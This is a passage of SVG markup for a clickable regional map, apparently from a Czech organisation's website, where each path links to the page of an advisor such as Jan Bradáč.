				h0.916l0.917,1.833v0.917v0.916l0,0h0.916h1.833l1.833-0.916h0.916v-0.917l0,0l0,0v-2.75l0.917-0.917l0.916-3.666h0.917l0,0h0.916
				h0.917l0.916,0.917h0.916h0.917h0.916l0,0l0,0l0.917,0.916v0.917h0.916h0.917h0.916l0,0l0.917-0.917l0.916-0.916l0,0h0.916
				l0.917,0.916h1.833v1.833l0.916,0.917l0,0v0.917h1.833l0,0l0.917,0.917l0.916,0.917l0,0v0.917l1.833,1.833l0.916,0.917l1.833,0.917
				v0.917l1.833,0.917v0.917l0.917,0.917l0.916,0.916v0.917h0.916v0.917v0.917v0.917v0.917h-0.916l-0.916,0.917h-0.917l-0.916,0.917
				v-0.917h-0.917l0,0h-0.916v0.917l0,0v0.917l0.916,0.916v1.833l0,0l-0.916,0.917l0,0l-1.833,0.917l0,0l0,0l0,0l0.916,0.917l0,0v0.917
				l0,0l0,0l0.917,0.917h-0.917v0.917l-1.833,0.916l-1.832,0.917l0,0v1.833l-0.917,0.917l-0.916,0.917h-0.917l0,0l-0.916,0.917l0,0
				v-0.917h-0.917l0,0l-0.916-0.917l0,0h-0.917l-0.916-0.917l0,0l0,0l-0.916,0.917v0.917l0,0v0.917v0.917h-0.917l0,0l-0.916,1.833
				v0.917l-1.833-0.917l0,0h-1.833v-0.917l0,0v0.917l0,0v0.917h0.916h-0.916l0,0l-0.917-0.917l-0.916,0.917l0,0l-0.916,0.917l0,0
				l0.916,0.917l-0.916,0.917h-0.917l0,0h-0.916l0,0h-0.917l0.917,0.917l0,0h-1.833l0,0v0.917l0,0l0.916,0.916v0.917l0,0v0.917h-0.916
				l-0.917-0.917v-0.917l0,0h-0.916v0.917h-0.916l-0.917,0.917v1.833v0.917l0,0h0.917l0.916,0.917v0.917v1.833l0,0v0.917l0.916,0.917
				l1.833-1.833h0.917l0,0l0.916,0.917l0.917,0.917v0.917v0.917l-0.917,0.917h0.917h0.916h0.916l0,0l0.917,1.833l-0.917,0.917h0.917
				l0.916,0.916v1.833h0.917l0.916-0.917l0,0l0.917-0.917v-0.916l1.833-0.917l0.916,0.917h0.916h0.917h0.916l0,0l0.917,0.916v-0.916
				h0.916l0,0h0.917l0,0l0,0h0.916v0.916v0.917v0.917h0.917l-0.917,0.917l0.917,0.917l-0.917,0.917v0.917l0,0v0.917h0.917l0.916,0.916
				v1.833h0.916l0.917,1.833l0,0l0,0l0.916,0.917v0.917h0.917v-0.917l0,0l0.916-0.917l0,0l0,0h2.75l0,0v0.917h0.916l0,0v0.917l0,0
				l0.916,0.917l0,0l0.917,0.916v0.917l0,0h0.916v0.917l0.917,0.917l0,0v0.917h0.916v0.917v0.917l1.833,1.833v0.916h0.917l0,0v0.917
				v0.917h0.916h0.916l0,0l0.917,0.917l0,0v0.917h0.916v0.917v0.917v0.917h0.917l0.916,0.917l0,0l0.917-0.917v0.917l0.916,0.916
				l0.917,0.917v0.917l0.916,0.917v0.917l0,0l0,0v0.917l0.916,0.917l0,0l-0.916,0.917v0.916l0,0v0.917l0.916,0.917l-0.916,0.917h0.916
				v0.917v1.833h-0.916l0.916,1.833l0,0l0.917,0.917h0.916v0.917l0,0h0.917l0.916,0.917h-0.916l0,0l0.458,1.555l1.375,1.194
				l0.916,0.917h1.833v1.833l1.833,0.917l0.916,1.833h0.917l1.833,0.917h0.916l0.916,0.917l1.833,0.917h0.917l1.833,0.917l1.832-0.917
				l0.917-0.917l0,0l0.916-0.917v-1.833h0.917v-0.917l0.916-1.833v-0.917h0.917h0.916l0,0h0.917v-0.917l2.749-0.917v-0.917l0,0v-0.917
				l0,0h0.916v-0.917l0.917-0.917v-1.833h0.916l-0.916-0.917l0.916-0.917v-0.917h0.917v-1.833h0.916v-0.917l0.917,0.917l0,0l0,0v-0.917
				l0.916-0.917h0.916l0,0l0,0v-0.916l0,0l0.917-0.917l0,0h0.916l0,0h0.917l0.559,1.002l0.357,1.747l0.917,0.917l-0.917,0.917
				l0.917,1.833l-0.917,0.917l-0.916,0.917l-0.917,0.916v0.917v0.917v0.917h-0.916v0.917v0.917l0,0l-0.917,1.833l0,0v1.833h-0.916l0,0
				V226.6v0.916v1.833l-0.916,0.917l-1.833,0.917l0,0v0.917l0.916,1.833v0.917v0.916l0.917,0.917l0,0l-1.833,0.917l-0.917,1.833v0.917
				l0,0l1.833,1.833l0,0l-0.916,0.916l0,0l0.916,0.917l0.917,0.917l-1.833,0.917v0.917v0.917v0.917h-1.833l0,0l-0.917,0.917h-0.916
				v0.916h-0.917h-0.916v0.917v1.833h-0.916l0,0l-0.917,1.833l0,0v0.917h-0.916l0,0l-0.917-0.917l-0.916-0.917l0,0h-1.833l-1.833,0.917
				l0.916,2.75l0.917,0.916l0.916,0.917v0.917l0.917,0.917v1.833v1.833v0.917v0.916l0.916,0.917v0.917l0.917,0.917v0.917v0.917h0.916
				v0.917v0.917v0.916v0.917v0.917v0.917h-0.916l0.916,1.833l0.917,0.917v0.917l0,0l0.916,0.916l0,0l0,0v0.917h-0.916v0.917h-0.917
				h-0.916l0,0l0,0l-0.917,0.917l0,0l-0.916,0.917v0.917l0.916,0.917h-0.916v0.917l0,0l0,0l0.916,0.917h-0.916v1.833l0,0l0.916,0.917
				l0,0l0,0l-17.71,32.286l-1.081,1.806l-6.869,8.064l-0.916,0.917l0,0v0.916l-0.917,0.917l0.917,1.833l0,0h-0.917v0.916l0,0v0.916
				v0.917v0.916l0,0l0,0l0,0l0,0l-0.916,0.917v-0.917l0,0h-0.917h-1.833l0,0h-0.916l0,0h-0.917l0,0l0,0h-0.916v-0.916l-0.916-0.917l0,0
				l-0.917,0.917l-1.833,0.916l0,0l0,0h-0.916l0,0h-0.917l0,0l-0.916,0.917h-0.917l0,0v-0.917l0.917-0.916l0,0h-0.917v-0.917v0.917
				h-0.916v-0.917v0.917h-0.916l0,0v0.916h-0.917v-0.916h-0.916l0,0v0.916l0,0v0.917l0,0v0.916l0,0l-0.917,0.917l-0.916,0.916h0.916
				v0.917h-0.916v-0.917l0,0l-0.917-0.916h-0.916l0,0l0,0v-0.917l-0.917-0.916l-0.916-0.917v-0.916l-0.916-0.917l0,0h-1.833
				l-0.917-1.832v-0.917h-1.833h-0.916l-0.917-0.916h-0.916h-0.916l-0.917-0.917l-0.916,0.917l-0.917-0.917v0.917l0,0l-0.916-0.917
				v-0.916l-1.833-0.917v-1.832h-0.917l-0.916-0.917l-0.916-1.833l-0.917-1.833h-0.916l-0.917-0.916h-0.916l0,0l-0.917-0.917v0.917
				h-0.916h-0.916v-0.917l-0.917-0.916v-0.916h-0.916l0,0l0,0l0,0v0.916h-0.917l0,0l0,0l-0.916-0.916l0,0l-0.917-0.917l0,0h-0.916
				h-0.917v0.917h-0.916l0,0l0,0v-0.917l0,0l0,0l-0.916-0.916v-0.917h-0.917l0,0l0,0h-0.916v0.917h-0.917l0,0h-1.833l0,0l0,0h-0.916
				l0,0v0.916l-0.917-0.916h-0.916v-0.917l0,0l0,0v-0.916l0,0v-0.917l-0.916-0.916l0,0v-0.917h-0.917l-0.916-0.916l0,0h-0.917l0,0
				v-0.916h-0.916l0,0v0.916l0,0v-0.916l0,0h-0.917l0,0v0.916l0,0l0,0l0,0h-0.916l0,0l0,0l0,0l-0.916-0.916h-0.917h-1.833l0,0
				l-0.916-0.917l-0.917-0.916l0,0v-0.917l0,0l0,0v-0.916h0.917h-0.917l0.917-0.917h-0.917l0,0l0,0h-0.916l0,0l0,0v0.917l0,0
				l-0.917,0.916l-0.916,0.917l0,0l0,0h-0.916l-0.917,0.916l0,0v0.917v0.916v1.833l0,0l0,0l-0.916,0.916l0,0l-0.917-0.916l0,0h-0.916
				v0.916l0.916,0.917v0.916l0,0h-0.916v0.917h-0.917l0,0h-0.916h-0.917l0,0h-0.916h-0.916l0,0h-0.917v-0.917l-0.916-0.916l0,0v-0.917
				h-0.917l0,0l-0.916,0.917l-1.833,0.916l-0.917,0.917l0,0v0.916l-0.916,0.917v0.916v1.833l-0.916,1.833l0,0v0.916l0,0l-0.917,0.917
				l0,0h-0.916l0,0v-0.917l0,0l-0.917-0.916h-0.916l0,0l-0.917,0.916l0,0l-0.916,0.917l0,0h0.916l0.917,0.916l0.916,0.917l0,0v0.916
				v0.916v0.917l0,0h-0.916l0,0l-0.917-0.917h-0.916l0,0h-0.917h-0.916l0,0l-0.916,1.833l0,0v0.917l0,0l0,0l-0.917,0.916h-0.916l0,0
				h-0.917l0,0v0.917v0.916v0.916l0,0l0,0v0.917l0.917,0.916l0,0l0.916,0.917v0.916v0.917v1.833l0,0l-0.916,0.916l-0.917-0.916v0.916
				h-0.916l0.916,0.916l0,0l0,0l0,0v-0.916h0.917v0.916l0,0l0,0v0.917l-0.917,1.833v0.916l0,0l0,0l0,0v0.917h-0.916l-0.917,0.916l0,0
				v0.917l-1.198,0.786L547.158,353.987z" />
			</a><a xlink:href="/o-nas/nasi-lide/bradac" xlink:title="Poradce: Jan Bradáč"><path class="mapPath" stroke-linejoin="round" d="M108.18,276.088l0.917-0.917h0.916h0.917v0.917
				h0.917v1.833l0,0l0.917-0.917v-0.917h0.917l0.917,0.917l0,0v-0.917v-0.917v-0.917h0.917v-0.916h0.917l0,0h0.916l1.833-0.917l0,0
				l0.917,0.917h0.917h0.917v0.916l0.917,0.917v0.917v0.917l0,0v0.917l0,0l0,0h0.917h0.917l0,0v-0.917v-0.917l-0.917-0.917l0,0l0,0
				h-0.917v-0.917l0,0l0,0h0.917h0.917l0.916-0.916h0.917h0.917v0.916l0.917-0.916l0,0l0,0l0,0v-0.917l0,0v-0.917l0,0l-0.917-0.917l0,0
				l0,0h0.917h0.917l0.917,0.917l0,0h0.917l0.917-0.917l0,0l0.916-1.833v0.917l0,0h0.917l0,0h0.917l0.917-0.917l0,0l0,0l0.917,0.917
				l0.917-0.917h0.917l0,0l0,0l0.917-0.917l0,0l0,0l0,0l0,0l0,0h0.917h1.833l0,0h0.917v0.917h-0.917l0,0h0.917l0,0v0.917h0.917l0,0
				v-0.917h0.917v0.917l0,0l0.917-0.917l0,0l0.917,0.917h0.917v0.917v0.917l0,0h0.916l0.917-0.917l0,0h0.917h0.917l0,0l0.917-0.917l0,0
				l0.917-0.917h0.917l0.917,0.917l0,0l0.916,0.917h0.917l0.917,0.917h0.917l-0.917-0.917h1.833l0,0l0,0v-0.917h0.917v-0.917
				l1.833-0.917l0.917-0.917l0,0v-0.916l0,0h-0.917v-0.917h0.917l0,0h-0.917h0.917v-0.917l0.916,0.917l-0.916-0.917h0.916l0,0
				l-0.916-0.917l0,0l0,0v-0.917l-0.917-0.917l0,0v-0.917l0.917-0.917l0,0h1.833h1.833l0,0l0,0v-0.917h0.917v0.917h0.917v-0.917v-0.916
				l-0.917-0.917h1.833l0,0l0.917,0.917v-0.917h0.917v-0.917l0,0l0,0h0.916l0.917-0.917v-0.917h0.917h0.917v-0.917l0.917-0.917h0.917
				h0.917h0.917l0,0v-0.917h-0.917l0,0v-0.917h0.917h0.916l0,0v-0.916v-0.917l0,0h0.917v-0.917l0,0l0.917-0.917v0.917h0.917v0.917
				l0.917,0.917v-0.917l1.833,0.917l0.917-0.917v0.917l0,0h0.917h0.916l0,0l0,0l0.917-0.917l0,0l0,0v0.917l0,0l0,0h0.917l0,0l0,0h0.917
				l0,0v0.916l0,0h0.917h0.917v0.917v-0.917l0.917,0.917v0.917l0,0l0,0v-0.917l0.917-0.917l-0.917,0.917l0.917,0.917l0.916,0.917
				l0.917,0.917l0,0l0.917,0.917h0.917l0.917,0.917h0.917l0,0l0,0l0.473,3.208l17.855,38.949l0.917-0.916l0.917-0.917h1.833l0,0h1.833
				l0.917,0.917v0.916v0.917v0.916h0.917v0.917v0.916l0,0h0.916v-0.916l0.917-0.917l0.917,0.917v0.916l0,0l-0.917,0.916h0.917
				l1.833,0.917v-0.917h-0.917v-0.916l2.75,1.833l0.917-0.917l0,0h0.917l-0.917,2.75h0.917v0.916v0.917v2.749h0.916l0.917,1.833l0,0
				l0,0v0.916l0,0l0,0l0.917-0.916h0.917l-0.917-1.833h0.917v-0.916l0.917-0.917v-0.916l0,0l0,0l0,0h0.917h0.917v-0.917l0,0v-0.916
				h0.917v0.916l0.916-0.916l0.917-0.917l0,0v-0.916v-0.917l0,0h-0.917v-0.916l-1.833-0.916l0,0l0,0l0,0h-0.917l0,0h-0.917l0.917-0.917
				l0,0l-0.917-0.916v-0.917l-0.917,0.917l0,0v-0.917l0.917-0.916v-0.917h0.917v-0.916h-0.917l0,0h-0.917l0,0l0,0l0.917-0.917V293.5
				v0.916h0.917h0.917l0.917,0.917v-0.917l0.916-0.916l-0.916-0.917v-0.917l0,0l-0.917-0.917l-0.917,0.917v-0.917v-0.917l0,0
				l0.917-0.916l0,0l0.917-0.917v-0.917l-0.917-0.917l0.917-0.917l0,0l-0.917-0.917l0.917-0.917v-0.917l0,0v-0.917l0,0v-0.916v-0.917
				l-0.917-0.917l0,0l0,0v-0.917l0,0l0.917-0.917l0,0l0,0h0.916l0.917,0.917v-0.917l0.917-0.917v-0.917l0.917-0.917l0,0h-0.917h-0.917
				h-0.917v-0.916h-0.916h0.916v-0.917l0,0h0.917h0.917h0.917v-0.917v-0.917l0.917-0.917l2.75,1.833l0,0l0.917,0.917l0.916-0.917h0.917
				v0.917v-0.917l0.917-0.917v-0.917h-0.917l-0.917-0.917v-1.833l0,0l0.917-0.916l0,0h0.917l1.833,0.916l0,0l0.917,1.833l1.833,0.917
				l0,0l1.833-0.917l0.917-3.666v-0.917l1.833-0.917l0.917-0.917l0.917,0.917h0.917l0,0h0.917v-0.917l0.916,0.917v-0.917h0.917
				l1.833-0.917l0,0l1.833,0.917h0.917h0.917v0.917l0,0v1.833l0,0v0.917v0.916l0,0h-0.917l0,0l0,0l0,0v0.917h0.917l0.916-0.917h0.917
				v0.917h1.833h0.917l0.917,0.917l0.917,0.917h1.833l0.916-0.917l0,0l0,0v-0.917v-0.917l0,0l-0.916-0.916l0,0l0,0h-0.917h-0.917v-2.75
				l0.917-0.917h0.917h0.916l0.917-0.917h0.917v0.917h0.917l0,0h0.917l0,0h0.917h-0.917l0.917-0.917v0.917l0.917-0.917l0.917,0.917
				h1.833l0,0v0.917v0.917h1.833l0,0l0.917-0.917h0.917h0.917h0.917l-0.917-0.917v-0.917l0.917-0.917v-0.917h0.917l0,0h-0.917h-0.917
				l1.833-0.917l1.833-1.833l0,0v-1.833l0.917-0.917l0,0l0.917-0.917h-0.917l0,0l-0.917-0.917v0.917v-0.917v-0.917v-0.917h0.917h0.917
				l0,0v-0.916l0.917,0.916v0.917l0.917,0.917l0,0l0.917,0.917h-0.917h0.917h0.917l0.916-0.917h0.917l0,0l-0.917-0.917l0,0l0.917-0.917
				l0,0l0,0v-0.916l0,0v-0.917v-0.917l0,0h0.917h0.917l0.917-0.917h0.917l0,0v-0.917l0,0l0,0v-0.917l0.917-0.917l0.917-0.917v0.917l0,0
				l0.917-0.917l0,0h0.916l0,0l0.917,0.917h1.833l2.75-0.917l0.917-0.916l0.916,1.833l0,0h0.917v0.917v-0.917l0,0v-0.917l0,0l0,0h0.917
				l0,0l0,0h0.917v0.917l0.917-0.917v0.917l0,0v0.917v0.917l0.917-0.917l0,0l0.917,0.917l0,0v0.917h0.917l0,0v0.917h0.917l0,0l0,0
				v0.917v0.917l0,0h0.916l0,0l0,0l0,0v-0.917h0.917v0.917l0,0l0,0l0,0l0.917,0.916h-0.917l0,0h1.833v0.917l0,0l0,0l0,0l1.833-0.917
				v0.917l0,0h0.917l-0.917,0.917l-0.917,0.917l0,0l-0.917,0.917l0,0h0.917l0,0h0.917v0.917h0.917v-0.917l0,0h-0.917l0.917-0.917h0.917
				l0,0h0.916l0,0l0,0v-0.917h0.917l0,0v0.917l0,0l0,0l0,0v-0.917l0,0h0.917v0.917l0,0v0.917h0.917h-0.917v0.917h0.917l-0.917,0.917
				v-0.917v0.917h-0.917l0,0l0.917,0.917l0,0l0,0l0,0l0,0l0,0l0,0h0.917l0.917,0.917l0,0l0,0h0.917l0,0l0,0h0.917l0,0l0,0v0.916l0,0
				l0,0l0,0h0.917h-0.917h0.917v0.917l0,0h-1.833l-0.917,0.917l0,0l0.917-0.917v0.917l0,0l0,0h0.917v0.917h-0.917l0,0l-0.917,0.917l0,0
				l0,0l0.917,0.917l0,0l0,0h0.917l0,0l-0.917,0.917l0,0v0.917l0.917-0.917v0.917l0,0h1.833l0,0l-0.917,0.917v0.916h0.917v0.917h-0.917
				l0,0v0.917l-0.917,0.917l0,0v0.917h-0.917l-0.917-0.917l0,0v-0.917l0,0l0,0l0,0l-0.917,0.917h-0.917l0,0l0.917,0.917l0,0l0,0h0.917
				l0,0l-0.917,0.917l0,0h0.917l0,0h-1.833l0,0l0,0l0.917,0.917l0,0h-0.917l0,0l0,0l0,0l-0.917,0.917l0,0v0.916h-0.917h0.917v0.917
				v0.917h-0.917v0.917l0,0l0.917,0.917l0,0v0.917v0.917h0.917l0,0v0.917v0.916v0.917l0,0h-0.917v0.917h-0.917l-0.916,0.917h-0.917l0,0
				l0,0v0.917l-1.833,0.917l0,0l-0.917,0.917l0,0v0.917l0,0h0.917h0.917l0,0v1.833l0.917,0.917l0,0l0,0l0.917-0.917l0.916,0.917
				l0.917-0.917h0.917l0.917-0.916h0.917h0.917l0,0h0.917l0,0l0,0l0.917-0.917v0.917h0.917l0.916-0.917h0.917l-0.917-0.917h0.917l0,0
				v-0.917l0.917,0.917h-0.917l0.917,0.917v-0.917v0.917l0,0h0.917l0,0l-0.917,0.917h0.917l0,0l0.917,0.916h-0.917v0.917h-0.917h0.917
				v0.917h0.917h0.917h0.917v0.917h0.917v-0.917l0,0l0,0v0.917h0.916l0,0v0.917h0.917h0.917l0,0h0.917l0.917-0.917l0.917,0.917l0,0
				h0.917l0,0v0.916l0,0h0.917h0.917l0,0v0.917l-0.917,0.916l0,0v0.917l0,0l-0.917,1.833l0,0l0,0l0.917,0.916h0.917l0,0v0.917l0,0
				h-0.917l0,0h0.917l0,0h0.916l0,0v-0.917l0,0h0.917h1.833h0.917l0,0v0.917h0.917l0.917,0.916h0.917l0.917,0.916h0.916v-0.916l0,0l0,0
				v-0.916l0,0v-0.917l0,0l0,0h0.917h0.917v0.917h0.917l0,0l0.917,0.916l0,0v0.916l0,0h0.917v-0.916v-0.916l0,0l0,0v-0.917l0,0v-0.916
				h0.917v-1.833l0,0l0,0v-0.917l0,0l0,0v-0.916h0.916l0.917-0.917l0,0l0,0l1.833-0.916h-0.917l0,0h-0.917l0,0l0,0l0,0l0,0v-0.917l0,0
				h-0.917v-0.917l0,0l0,0v-0.917l0.917,0.917v-0.917v-0.917h0.917v0.917l0,0l0,0h0.917h-0.917v0.917h0.917l0,0l0,0h0.917l0,0l0,0
				h0.917v-0.917v0.917h0.917l0,0h0.917l0,0l0.917-0.917l0.916,0.917v-0.917l0,0l0.917-0.917l0,0h0.917v-0.916l-0.917-0.917h-0.917
				v-1.833l-0.916-0.917h-0.917l-0.917-0.917l0,0l0,0v-0.917l0,0v-0.917l-0.917-0.917l0.917-1.833h0.917h0.917l0.916,0.917h1.833
				v-0.917h0.917h0.917h0.917l0.917,0.917l-0.917,0.916l0,0l0,0v1.833v0.917l0,0v0.917h0.917l0,0l0,0v0.917l0,0l0.917-1.833
				l0.917,0.917l0.916-0.917l0,0l0,0h0.917h0.917v-0.917v0.917v0.917l0,0h0.917h0.917h0.917h0.917l0.917-0.917l0,0l0,0l0,0l0,0
				l-0.917-0.917l0,0l0.917,0.917l0.917-0.917l0,0l0,0l0,0l0,0h0.916l0,0l0,0l0,0l0,0h0.917h-0.917h0.917l0,0l0,0v0.917l0,0l0,0l0,0
				l0,0l0,0l0,0l0,0l0,0l0,0v0.917l0,0v0.917l0,0l0,0h0.917l0,0h0.917v-0.917v0.917v-0.917l0.917-0.917h-0.917v-0.917v-0.917v0.917
				h0.917l0,0l0,0v-0.917h0.917v-0.917l0,0h0.917l0,0l0.917-0.916l0,0l0,0h0.916l0,0l0,0v-0.917l0.917-0.917l0,0l0.917,0.917l0,0h0.917
				h0.917l0,0l0,0l-9.719-12.256l-0.843-0.896l-13.266-13.425l0,0l0,0l0,0v-0.917l0,0v-0.917h0.917l0,0l0,0v0.917h0.917l0,0v0.917
				l0.917-0.917v0.917l0,0l0,0h0.917v-0.917l0.916,0.917v0.917l0,0v0.917l0,0h0.917l0,0l0,0h0.917l0,0l0,0l0,0l0.917,0.917l0.917-0.917
				v0.917h0.917l0,0l0.917-0.917l0,0l0,0v-0.917h-0.917v-0.917l0,0l0,0h0.917v0.917l0,0v-0.917h0.917v0.917h0.917v-0.917v-0.917l0,0
				l0,0v-0.917h0.916l0,0l0,0v-0.917l0,0l0,0l-0.916-0.916v-0.917v-0.917v-0.917l0,0l0,0h0.916l0,0v-0.917h-0.916v-0.917l0.916-0.917
				h-0.916l0,0v-0.917l0,0l-0.917,0.917l0,0v-0.917l0,0l0,0l0,0v-0.916l0,0l0,0h0.917v-0.917l0,0l0,0l0.916-0.917h0.917l0,0
				l0.917-0.917h0.917h0.917h0.917v-0.917l0.917-0.917v-1.833v-0.916l0,0l-1.833-0.917l0,0l0,0h-0.917v-0.917h0.917h-0.917h-1.833
				l-0.917-0.917l0,0l0,0h-0.916l0,0v-2.75v-0.917l0,0l-1.833-0.917v0.917l-1.833-0.917l0,0l-0.917-0.916l-1.833,0.916l-1.833-0.916
				l-0.917-0.917v-0.917l0,0v-0.917h-0.917v-0.917h0.917l0.917-1.833l-1.833,0.917h-0.917l0,0h-0.917h-0.917l0,0l0,0h-0.917v-0.917
				h0.917l-0.917-0.917l-0.917-0.917l0,0h-0.917l0,0h-0.916l0,0l2.063-4.843l0.708-1.146l1.812-4.092l0.917,1.833l0.917-0.917l0,0
				h0.917l0,0l0,0l0,0l0.917-0.917l0,0l0.916,0.917h0.917h0.917l0,0l0.917,0.917l-1.833,0.916l0,0l0.917,0.917l0,0h0.917h0.917v-0.917
				h0.917h0.917v-0.916l0,0h0.917l0,0h0.917v-0.917l0,0v-0.917l0,0l0,0l0,0v-0.917l0,0v0.917h0.916l0,0l0,0h0.917h0.917v-0.917v-0.917
				l2.75,2.75h0.917l0,0l-0.917,0.917l0,0l0.917,1.833l0,0l0.917,0.917l0,0l0,0v0.917h0.916l0,0h1.833l0,0l1.833-0.917l0,0l0.917-0.917
				v-0.917l0.917-0.916l0.917-0.917l0.916-0.917l0.917-0.917l0,0l0,0l0,0v-0.917l-0.917-0.917v-0.917v-0.917l0.917-0.916v-0.917l0,0
				l0.917-0.917h0.917h1.833h0.917l0,0l0.917-0.917l0,0h-0.917l0,0l0.917-0.917l0,0h0.917l0,0v-0.917h-0.917v0.917h-0.917v-0.917l0,0
				l0,0l0,0l0,0v-0.917l0,0l0,0h0.917v0.917h0.917l0,0l0,0v-0.917v-0.917l0,0h0.916l0,0h0.917l0,0l0,0l0,0h0.917v0.917v-0.917l0,0
				h1.833l0,0l0,0l0.917,0.917l0.917,0.917v0.917h-0.917l0,0h0.917l0.917,0.917l0,0l0,0l0,0v0.917l0,0v0.917h-0.917l0,0l0,0
				l-0.917,0.917l0,0h-0.917l-0.917,0.916h-0.917h0.917v0.917l0,0h-0.917h0.917l0.917,0.917l0.917,0.917l0,0l0,0h0.917v-0.917h0.917
				l0,0v-0.917l0,0v-0.917h0.917v0.917v-0.917h0.916l0,0l0.917,0.917l0,0l0,0l0.917,0.917l0,0l0.917-0.917h1.833v-0.917v-0.916l0,0
				h0.917l0,0v-0.917l0,0l0,0h-0.917l0.917-0.917l0,0l0.917-0.917l0.916,0.917l0,0l0.917-0.917v0.917v-0.917l2.75,0.917h0.917l0,0
				h0.917l0,0h-0.917v-0.917h0.917h-0.917v-0.917v-0.917l0,0l0,0v-0.917l0,0l0,0v-0.917h0.917v-0.917l0.917-0.916v-0.917l0.916-0.917
				l0,0l-0.916-0.917l0,0l0,0h0.916l0,0l0,0v-0.917l0.917-0.917l0,0h-0.917l-0.916-0.917h0.916v-0.917l0.917,0.917l0,0l0,0h0.917
				v-0.917l0,0h0.917l0,0h0.917h0.917l0,0l0.917-0.917l0.917,0.917l0,0v-0.917l0,0v-0.916l0,0l-0.917-0.917l0,0l0,0h0.917h1.833l0,0
				v-0.917v-0.917h0.917h0.917l0,0l0,0h-0.917l-0.917-1.833v-0.917l1.833-0.917l0.917,0.917l0.917-0.917l0,0l1.833,0.917l0,0h0.917
				l0.917-0.917v-0.916l1.833-0.917v-0.917v-0.917l0,0l0,0l0.917-0.917l0,0h-0.917l-0.917-0.917l-0.916-0.917v-0.917l-0.917,0.917
				v-0.917l0,0h0.917v-0.916l0.916-0.917v-0.917l0.917,0.917v-0.917l0.917,0.917v-0.917l0,0v0.917h0.917v-0.917h0.917l0,0l-0.917-0.917
				l0,0l0,0v-0.917l0,0l0,0v-1.833h0.917h0.917l0,0l0,0l0,0h0.917v-0.917v-0.917l0.917-0.916v-1.833l0,0h-0.917h-0.917l0.917-0.917
				h-0.917l0,0v-0.917h0.917l0,0h-0.917h0.917l-0.917-0.917v-0.917v-0.917h-0.917v0.917l-0.917-0.917h-0.917v-0.917l0.917-0.916
				l-0.917-0.917h0.917V154.2l0,0l0,0v-0.917l0,0l0,0l0,0v-0.917h0.917v-0.917h-0.917l-0.917-0.917l0,0l0,0l0.917-0.917l-0.917-0.916
				l-0.917-1.833h-0.917l0,0v-0.917l-0.916-0.917l1.833-0.917l0,0h0.917v-0.917l0.917,0.917v-0.917l0,0l0,0v-0.917l0,0h0.917l0,0
				v-0.916l-0.917-0.917l0,0h-0.917l-0.917-0.917l-0.917,0.917l0,0v-0.917l0,0l0,0h-1.833l-0.917-0.917l0,0v-1.833v-0.917v-0.917
				l-0.917,0.917v-0.917h0.917l-1.833-0.917l-0.917-0.916l0,0v-0.917l0.917,0.917v-0.917l0.917,0.917v-0.917h-0.917h0.917l0,0
				l0.917-0.917l0,0v-0.917l0,0l0,0v-0.917l0,0l0,0v-0.917l0,0v-0.917l0,0l0,0l0,0h0.917l0.917-0.917l0,0l0,0v-0.917l0,0h-0.917l0,0
				h0.917l0,0l0,0h0.916l0,0v-0.916v-0.917h0.917l-0.917-0.917h0.917v-0.917v-0.917l-0.917-6.415l-0.916-0.917v-0.917l0,0l0.916-0.917
				l0,0l-0.916-0.917l0,0v-0.916h0.916l-0.916-0.917l0,0h-0.917v-0.917h-0.917h0.917v-1.833l0,0l0,0v-0.917h0.917h-0.917h0.917
				l-0.917-0.917v-0.917v-0.917l0.917-1.833h-0.917l0.917-0.917l0,0l0,0l0.916-0.917h0.917v-0.917l0,0l-0.917-0.917l-0.916-0.917
				v-0.917h-0.917v-0.917h0.917l1.833-1.833v0.917l0.917-1.833h-0.917v-0.917h1.833l0,0l-0.917-0.917l0.917-0.917l0,0V87.3h0.917l0,0
				l0,0v-1.833l-1.833-1.833h-1.833l0,0v-0.917h-0.916l0.916-0.917v-0.917l0.917-1.833l0,0l0.917-0.917v-1.833l0.917-0.917h0.917
				v-0.917v-1.833V71.72l1.833,0.917h0.917l0,0l1.833,0.917l0.917,0.917l0,0l0.917,0.917l0.917-0.917h0.917h0.917h0.917l0.916,0.917
				v0.917l0.917-0.917h1.833v0.917l3.666,0.917l2.749,1.833l0,0v-1.833l-0.917-1.833l-0.916-1.833h0.916l0.917-0.917l0.917-0.917
				l0.917-1.833h0.917v-1.833l-0.917-1.833l-1.833-1.833v-0.917v-0.916l-0.917-0.917h-0.916v-0.917V58.89l-0.917-2.749l0,0v-0.917
				v-1.833v-0.917v-0.917l0.917-0.917v-0.917l1.833-0.917v-0.916V46.06h-0.917h-0.916v-0.917V43.31v-0.917l-1.833-0.917h-1.833l0,0
				h-0.917l-0.917-0.917l0.917-0.916h-0.917v-0.917l0.917-0.917h-0.917h-0.917h-0.917l-0.916,0.917h-0.917h-0.917l-0.917,0.917v0.916
				l0,0l-0.917,0.917h-0.917l-1.833-0.917l0.917-0.916l0,0v-0.917v-0.917v-0.917v-1.833v-0.917l-0.917-0.917l0,0l0,0h-0.916
				l-1.833,0.917h-0.917l0,0v0.917v0.917l-1.833,1.833v0.917h0.917h0.917h-0.917l-1.833,0.917l-0.917-0.917l0,0h-1.833h-0.917v-1.833
				v-0.917h0.917v-0.917l0,0l-0.917-0.917h-0.917l0,0h-0.917l0,0h-0.917v-0.917l0,0h-0.917l0,0v-0.917h-0.917h-0.917v0.917v0.917
				l-0.916,0.917h-1.833v-0.917h-0.917l0,0l0.917-0.917h-0.917v-0.917h-0.917h-0.917l0,0l-0.917,1.833l0,0l-1.833,0.917l0,0l0,0h-1.833
				l0,0v0.917l-0.917,0.917l-1.833,2.75l1.833,0.916l1.833,1.833l0.916-0.917l0,0l0.917-0.917l0.917,0.917l0.917,1.833l0.917,1.833
				h-0.917v-0.917l-0.917,1.833v0.917l0.917,1.833l-0.917,0.917v0.917l-0.917,0.917l-0.917,1.833h-0.916v0.917v0.916l0.916,0.917v1.833
				l0,0h0.917l0,0l-0.917,0.917v1.833h-0.916l0.916,0.917v2.749l0.917,1.833h-1.833h-0.917l0,0h-0.917l-1.833,0.917l-0.917,0.917
				l-1.833-0.917l-0.916-0.917l-3.666-0.917l-0.917-0.917h-0.917v1.833l-1.833-0.917l-0.917-0.917h-0.917h-0.917v1.833h-1.833h-0.917
				h-0.917l-0.917-0.917h-0.916l0,0v0.917l-0.917,0.917v0.917v0.917l-0.917,0.917l0,0l-0.917,0.917l0,0v2.749v0.917l-0.917,0.917v0.917
				h-0.917h-1.833l-0.917,0.917l0,0h-0.916v-0.917l0,0h-0.917v-0.917h-0.917l0,0h-0.917v-0.917l0,0h-0.917l0,0l-0.917,0.917
